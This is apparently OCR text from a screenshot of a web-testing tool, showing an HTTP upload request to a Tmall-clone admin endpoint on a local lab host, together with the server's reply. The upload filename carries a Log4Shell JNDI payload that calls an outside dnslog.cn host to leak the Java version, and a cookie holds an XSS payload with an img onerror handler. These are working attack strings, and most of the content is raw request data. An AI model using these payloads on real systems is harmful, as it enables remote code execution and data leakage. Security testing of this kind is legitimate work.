 Request
数据包扫描
美 化
热加载
构造请求
1 POST /tmall/admin/uploadAdminHeadImage HTTP/1.1
2 Host ? : 192.168.31.41:8088
3 Accept: application/json, text/javascript, */*; q=0.01
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCCrdzTvTcZG6BNjB
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
6 Accept-Encoding: gzip, deflate
7 Cookie: username=admin; addressId=110000; cityAddressId=110100;
districtAddressId=110101; order_receiver=%E6%B2%88%E5%81%A5;
order_phone=13723154390; username=admin; order_post=123456;
detailsAddress=%3Cimg+src%3D0+onerror%3Dalert%28%27cookie%27%29%3E;
JSESSIONID=AAED986713D65F6A06C3ECD3A5DAB91D
8 Origin: http://192.168.31.41:8088
9 Referer: http://192.168.31.41:8088/tmall/admin
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 X-Requested-With: XMLHttpRequest
12 Content-Length auto : 179
13
14 ------WebKitFormBoundaryCCrdzTvTcZG6BNjB
15 Content-Disposition: form-data; name="file"; filename="${jndi:ldap://{sys:java.
version}.r9tz21.dnslog.cn}"
16 Content-Type: image/jpeg
17
18
19 ------WebKitFormBoundaryCCrdzTvTcZG6BNjB--
20
70bytes / 28ms
美化
编码
详 情
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 07 Jun 2025 03:25:57 GMT
4 Content-Length: 70
5
6 {"fileName":"cc3c6532-0436-4926-8111-5f739380a065.cn}",
"success":true}
远端地址:192.168.31.41:8088; 响
应时间:28ms; 总耗时:46ms; URL:h
ttp://192.168.31.41:8088/tmal...